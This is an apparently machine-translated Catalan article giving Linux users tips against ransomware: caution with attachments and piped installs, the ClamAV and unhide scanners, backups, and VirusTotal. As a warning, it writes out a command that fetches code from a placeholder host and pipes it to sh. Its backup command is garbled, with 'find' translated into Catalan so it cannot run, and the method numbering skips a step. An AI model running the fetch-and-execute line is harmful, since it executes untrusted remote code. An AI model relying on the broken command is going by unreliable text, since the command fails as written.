El ransomware és avui un dels problemes més amenaçadors del món de la seguretat de la xarxa. Fa por pensar que algú pugui mantenir com a ostatges les teves dades. Algunes infeccions de ransomware xifren totes les dades d’un volum concret i les persones que hi ha darrere exigeixen una certa quantitat de diners abans d’acceptar alliberar la clau necessària per desbloquejar aquestes dades. És especialment preocupant per a les persones que inverteixen una gran quantitat de diners en les seves dades. No obstant això, hi ha una petita bona notícia per als usuaris de Linux.

En la majoria de situacions, és difícil que el codi de ransomware aconsegueixi controlar res més que el directori inicial d’un usuari. Aquests programes no tenen els permisos per enviar a la paperera tota una instal·lació. Per això, el ransomware de Linux és més un problema als servidors on els operadors sempre tenen accés root. El ransomware no hauria de ser un problema per als usuaris de Linux i cal fer diversos passos per evitar que us passi.

Mètode 1: defensar-se dels atacs a l’estil BashCrypt

BasyCrypt és una prova de concepte de ransomware que ha demostrat que és possible infectar estructures de servidor amb aquest tipus de codi maliciós. Això proporciona una línia de base de com podrien ser els paquets de ransomware de Linux. Tot i que actualment són poc freqüents, el mateix tipus de mesures preventives de sentit comú per als administradors de servidors d’altres plataformes funcionen tan bé aquí. El problema és que en entorns empresarials hi pot haver un gran nombre de persones diferents que utilitzen un sistema amfitrió.

Si teniu un servidor de correu, pot ser molt difícil evitar que la gent faci coses insensates. Feu el possible per recordar a tothom que no obri fitxers adjunts dels quals no estiguin segurs i que sempre el programari maliciós analitzi tot el que es tracti. Una altra cosa que pot ajudar realment a prevenir aquest tipus d'atacs és veure com instal·leu binaris amb wget. Naturalment, al vostre servidor de correu probablement li falta un entorn d'escriptori i probablement utilitzeu wget, apt-get, yum o pacman per gestionar els paquets que arriben. És molt important veure quins repositoris s’utilitzen en aquestes instal·lacions. De vegades veuràs una ordre que vol que executis alguna cosa com wget http: //www.thisisaprettybadcoderepo.webs/ -O- | sh, o podria estar dins d'un script d'intèrpret d'ordres. De qualsevol manera, no l’executeu si no sabeu per a què serveix aquest dipòsit.



Mètode 2: Instal·lació d'un paquet d'escàner



Existeixen diverses tecnologies d’escaneig de programari maliciós de codi obert. ClamAV és amb molt el més famós i el podeu instal·lar en moltes distribucions basades en apt utilitzant:

sudo apt-get install clamav



Quan s’instal·la, man clamav hauria d’explicar l’ús en llenguatge senzill. Tingueu en compte que, tot i que pot escanejar i eliminar fitxers infectats, no pot eliminar el codi infecciós d’un fitxer. Es tracta d’una situació de tot o res.

Hi ha un segon escàner que potser no coneixeu, però és útil si els processos ocults són els que us espanten. Una vegada més, si utilitzeu una distribució basada en apt, emeteu aquesta ordre per instal·lar l'escàner de mostrar:

sudo apt-get install unhide

Quan estigui instal·lat, escriviu:

sudo unhide sys

Això farà un escaneig complet del vostre sistema per detectar qualsevol procés ocult.

Mètode 4: Mantenir a mà les còpies de seguretat netes

Tot i que això no hauria de ser un problema, ja que tothom sempre hauria de fer còpies de seguretat, tenir bones còpies de seguretat pot eliminar instantàniament el ransomware. El molt poc ransomware que hi ha a la plataforma Linux tendeix a atacar fitxers amb extensions específiques de les plataformes de desenvolupament web. Això significa que si teniu un munt de codis .php, .xml o .js asseguts, voldreu fer una còpia de seguretat específicament. Penseu en la següent línia de codi:

tar -cf backups.tar $ (trobeu -name “* .ruby” -o -name “* .html”)

Això hauria de crear un gran fitxer d’arxiu de cintes de tots els fitxers amb les extensions .ruby i .html dins d’una estructura de fitxers. A continuació, es pot moure a un subdirectori temporal diferent per extreure-la per assegurar-se que la seva creació ha funcionat correctament.

Aquest arxiu de cintes es pot i s'ha de moure a un volum extern. Per descomptat, podeu utilitzar la compressió .bz2, .gz o .xv abans de fer-ho. És possible que vulgueu crear còpies de seguretat duplicades copiant-les en dos volums diferents.

Mètode 5: utilitzar escàners basats en web





Potser heu descarregat un paquet RPM o DEB d’un lloc que promet contenir programari útil. El programari també es distribueix mitjançant fitxers tar 7z o comprimits. Els usuaris de mòbils també poden rebre paquets Android en format APK. És fàcil escanejar-les amb una eina directament al navegador. Apunteu-lo a https://www.virustotal.com/ i, un cop carregada la pàgina, premeu el botó 'Tria un fitxer'. Abans de carregar, tingueu en compte que es tracta d’un servidor públic. Tot i que és segur i gestionat per Alphabet Inc, sí que transfereix fitxers públicament, cosa que pot ser un problema en alguns entorns supersegurs. També es limita a 128 MB de fitxers.

Seleccioneu el fitxer al quadre que apareix i seleccioneu obre. El nom del fitxer apareixerà a la línia al costat del botó després que el quadre desaparegui.

Feu clic al blau gran 'Escaneja-ho!' botó. Veureu un altre quadre que indica que el sistema està penjant el fitxer.

Si algú ja ha comprovat l’arxiu per endavant, us notificarà l’informe anterior. Ho reconeix basant-se en una suma SHA256, que funciona de la mateixa manera que les mateixes eines de línia d'ordres de Linux a les quals esteu acostumats. Si no, realitzarà un escaneig complet amb 53 programes d’escaneig diferents. Alguns d’ells poden passar el temps d’espera quan s’executa el fitxer i aquests resultats es poden ignorar amb seguretat.

És possible que alguns programes tinguin resultats diferents que d’altres, de manera que és fàcil eliminar els falsos positius amb aquest sistema. La millor part és que funciona entre diferents plataformes, cosa que el fa igualment atractiu independentment de la distribució que tingueu en diferents dispositius. També funciona tan bé a partir de distribucions mòbils com Android, i és per això que és una bona manera d’inspeccionar els paquets APK abans d’utilitzar-los.

4 minuts de lectura